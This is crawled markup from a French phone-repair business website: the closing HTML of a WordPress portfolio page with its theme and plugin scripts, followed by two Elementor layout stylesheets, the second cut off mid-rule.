								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://drcellphone.fr/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://drcellphone.fr/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='elementor-icons-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-683-css' href='https://drcellphone.fr/wp-content/uploads/elementor/css/post-683.css?ver=1684150126' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://drcellphone.fr/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.5' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://drcellphone.fr/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://drcellphone.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://drcellphone.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://drcellphone.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://drcellphone.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://drcellphone.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://drcellphone.fr/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.8.0" id="auxin-plugins-js"></script>
<script src="https://drcellphone.fr/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.8.0" id="auxin-scripts-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.12.0" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://drcellphone.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://drcellphone.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://drcellphone.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.12.0" id="auxin-elements-plugins-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.12.0" id="auxin-elements-scripts-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.7.8" id="auxin-pro-tools-pro-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https:\/\/drcellphone.fr\/wp-admin\/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
</script>
<script src="https://drcellphone.fr/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.1" id="auxin-portfolio-portfolio-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/drcellphone.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://drcellphone.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script defer src="https://drcellphone.fr/wp-content/plugins/depicter/resources/scripts/player/depicter.js?ver=1684149709" id="depicter--player-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https:\/\/drcellphone.fr\/wp-admin\/admin-ajax.php","notifications":"1"};
</script>
<script src="https://drcellphone.fr/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.6.7" id="wp_ulike-js"></script>
<script src="https://drcellphone.fr/wp-content/uploads/phlox-pro/custom.js?ver=5.6" id="auxin-custom-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/drcellphone.fr\/wp-admin\/admin-ajax.php","nonce":"6b76a56dec","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/drcellphone.fr\/portfolio\/be-green\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://drcellphone.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2" id="eael-general-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/drcellphone.fr\/wp-admin\/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/drcellphone.fr\/wp-admin\/admin-ajax.php","nonce":"deea0b529d","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://drcellphone.fr/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://drcellphone.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2" id="share-link-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/drcellphone.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":736,"title":"Be%20Green%20%E2%80%93%20Dr%20CellPhone","excerpt":"","featuredImage":"https:\/\/drcellphone.fr\/wp-content\/uploads\/2018\/04\/green-and-gold-interior-PZ7WEG9.jpg"}};
</script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-notation.min.js?ver=6.5.0" id="ep-notation-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.7.2" id="font-awesome-4-shim-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.5.0" id="element-pack-helper-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2" id="preloaded-modules-js"></script>
<!-- end wp_footer -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drcellphone.fr/wp-content/uploads/elementor/css/post-681.css?ver=1684150129
body_size: 1154
content:
.elementor-681 .elementor-element.elementor-element-c45bece > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-681 .elementor-element.elementor-element-c45bece:not(.elementor-motion-effects-element-type-background), .elementor-681 .elementor-element.elementor-element-c45bece > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://drcellphone.fr/wp-content/uploads/2022/09/dd.fw_.png");}.elementor-681 .elementor-element.elementor-element-c45bece > .elementor-background-overlay{opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-681 .elementor-element.elementor-element-c45bece{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-681 .elementor-element.elementor-element-92c0e12.elementor-column .elementor-column-wrap{align-items:center;}.elementor-681 .elementor-element.elementor-element-92c0e12.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-681 .elementor-element.elementor-element-92c0e12.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-between;}.elementor-681 .elementor-element.elementor-element-92c0e12:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-681 .elementor-element.elementor-element-92c0e12 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3A13F;background-image:url("https://drcellphone.fr/wp-content/uploads/2022/09/dd.fw_.png");}.elementor-681 .elementor-element.elementor-element-92c0e12 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.45;}.elementor-681 .elementor-element.elementor-element-92c0e12 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-681 .elementor-element.elementor-element-92c0e12 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-681 .elementor-element.elementor-element-92c0e12 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 152px 0px 162px;}.elementor-681 .elementor-element.elementor-element-b3086ea{color:#000000;width:initial;max-width:initial;}.elementor-681 .elementor-element.elementor-element-b3086ea > .elementor-widget-container{margin:014px 0px 0px 0px;}.elementor-681 .elementor-element.elementor-element-d6693f6 .aux-icon-list-item{margin-right:12px;}.elementor-681 .elementor-element.elementor-element-d6693f6 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-12px/2);}.elementor-681 .elementor-element.elementor-element-d6693f6 .aux-icon-list-item, .elementor-681 .elementor-element.elementor-element-d6693f6 .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-681 .elementor-element.elementor-element-d6693f6 .aux-icon-list-icon{color:#000000;}.elementor-681 .elementor-element.elementor-element-d6693f6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-681 .elementor-element.elementor-element-d6693f6{width:auto;max-width:auto;}.elementor-681 .elementor-element.elementor-element-fcc8768:not(.elementor-motion-effects-element-type-background), .elementor-681 .elementor-element.elementor-element-fcc8768 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#b0d4bc;}.elementor-681 .elementor-element.elementor-element-fcc8768{box-shadow:2px 0px 9px -67px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-681 .elementor-element.elementor-element-fcc8768 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-681 .elementor-element.elementor-element-fcc8768 > .elementor-container > .elementor-row{box-shadow:1px 12px 36px -6px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-681 .elementor-element.elementor-element-b7a55d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-681 .elementor-element.elementor-element-b7a55d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-681 .elementor-element.elementor-element-b7a55d7 > .elementor-element-populated{box-shadow:0px 3px 35px 0px rgba(0, 0, 0, 0.1607843137254902);}.elementor-681 .elementor-element.elementor-element-b7a55d7 > .elementor-element-populated > .elementor-widget-wrap{padding:0em 18em 0em 9em;}.elementor-681 .elementor-element.elementor-element-6ffeac9 .aux-has-logo img{width:65%;max-width:63%;}.elementor-681 .elementor-element.elementor-element-6ffeac9 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-681 .elementor-element.elementor-element-6ffeac9{width:auto;max-width:auto;flex-grow:1;}.elementor-681 .elementor-element.elementor-element-617c77d{text-align:left;width:auto;max-width:auto;}.elementor-681 .elementor-element.elementor-element-617c77d .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-681 .elementor-element.elementor-element-617c77d .aux-menu-depth-0 > .aux-item-content{color:#23292d;font-size:19px;font-weight:500;text-transform:capitalize;letter-spacing:-0.54px;}.elementor-681 .elementor-element.elementor-element-617c77d .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --e-global-color-6581105 );}.elementor-681 .elementor-element.elementor-element-617c77d .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-681 .elementor-element.elementor-element-acaf714 .aux-search-form .aux-submit-icon-container,.elementor-681 .elementor-element.elementor-element-acaf714 .aux-search-section button.aux-search-icon{background-color:transparent;}.elementor-681 .elementor-element.elementor-element-acaf714 .aux-search-icon:before, .elementor-681 .elementor-element.elementor-element-acaf714 .aux-submit-icon-container:before{font-size:28px;color:#FC4F00;}.elementor-681 .elementor-element.elementor-element-acaf714 .aux-search-form .aux-search-field, .elementor-681 .elementor-element.elementor-element-acaf714 .aux-search-form select{background-color:#FFF;}.elementor-681 .elementor-element.elementor-element-acaf714 .aux-search-form .aux-search-submit{background-color:#303030;}.elementor-681 .elementor-element.elementor-element-acaf714 > .elementor-widget-container{margin:0px 0px 0px 23px;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:rgba(0, 0, 0, 0.1);}.elementor-681 .elementor-element.elementor-element-acaf714{width:auto;max-width:auto;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-681 .elementor-element.elementor-element-92c0e12 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-681 .elementor-element.elementor-element-b7a55d7 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 15px;}.elementor-681 .elementor-element.elementor-element-617c77d .aux-menu-depth-0 > .aux-item-content{font-size:15px;}}@media(max-width:767px){.elementor-681 .elementor-element.elementor-element-b3086ea{font-size:12px;}.elementor-681 .elementor-element.elementor-element-6ffeac9 .aux-has-logo img{width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://drcellphone.fr/wp-content/uploads/elementor/css/post-680.css?ver=1684150129
body_size: 976
content:
.elementor-680 .elementor-element.elementor-element-2b90370.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-between;}.elementor-680 .elementor-element.elementor-element-2b90370:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-680 .elementor-element.elementor-element-2b90370 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(15, 15, 15, 0.98);}.elementor-680 .elementor-element.elementor-element-2b90370 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-680 .elementor-element.elementor-element-2b90370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-680 .elementor-element.elementor-element-2b90370 > .elementor-element-populated > .elementor-widget-wrap{padding:32px 35px 32px 35px;}.elementor-680 .elementor-element.elementor-element-e878a61 small{color:#FFFFFF80;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.84px;}.elementor-680 .elementor-element.elementor-element-e878a61 > .elementor-widget-container{margin:5px 0px 15px 0px;}.elementor-680 .elementor-element.elementor-element-e878a61{width:auto;max-width:auto;align-self:center;}.elementor-680 .elementor-element.elementor-element-e23c58a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-icon-list-item{margin-right:10px;}.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-10px/2);}.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-icon-list-item, .elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-icon-list-item .aux-list-connector{border-bottom-style:dashed;}.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-icon-list-icon{color:#FFFFFF;}.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-icon-list-item:hover .aux-icon-list-icon{color:#515151;}.elementor-680 .elementor-element.elementor-element-8a85ce7{width:auto;max-width:auto;}.elementor-680 .elementor-element.elementor-element-aca9646{margin-top:0px;margin-bottom:170px;}.elementor-680 .elementor-element.elementor-element-5cec522 .aux-widget-image{text-align:left;}.elementor-680 .elementor-element.elementor-element-5cec522 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-680 .elementor-element.elementor-element-8fb5acf{color:rgba(255, 255, 255, 0.7);font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-680 .elementor-element.elementor-element-8fb5acf > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-680 .elementor-element.elementor-element-72664d2 .aux-modern-heading-primary{font-size:23px;font-weight:bold;text-transform:uppercase;color:#FFFFFF;}.elementor-680 .elementor-element.elementor-element-72664d2 .aux-modern-heading-divider{height:3px;margin:20px 0px 25px 0px;background-color:var( --e-global-color-secondary );}.elementor-680 .elementor-element.elementor-element-72664d2 .aux-modern-heading-description{color:rgba(255, 255, 255, 0.7);font-size:16px;font-weight:400;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-680 .elementor-element.elementor-element-592d417{width:2.065%;}.elementor-680 .elementor-element.elementor-element-ee3d7f4{width:70.803%;}.elementor-680 .elementor-element.elementor-element-2a2df06{width:2.132%;}}@media(max-width:1024px){.elementor-680 .elementor-element.elementor-element-2b90370 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-680 .elementor-element.elementor-element-75402c4 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-680 .elementor-element.elementor-element-592d417 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-680 .elementor-element.elementor-element-ee3d7f4 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-680 .elementor-element.elementor-element-2a2df06 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-icon-list-item{margin-right:0px;}.elementor-680 .elementor-element.elementor-element-8a85ce7 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-0px/2);}.elementor-680 .elementor-element.elementor-element-75402c4{width:100%;}.elementor-680 .elementor-element.elementor-element-592d417{width:100%;}.elementor-680 .elementor-element.elementor-element-ee3d7f4{width:100%;}.elementor-680 .elementor-element.elementor-element-2a2df06{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-680 .elementor-element.elementor-element-75402c4{width:50%;}.elementor-680 .elementor-element.elementor-element-592d417{width:50%;}.elementor-680 .elementor-element.elementor-element-ee3d7f4{width:50%;}.elementor-680 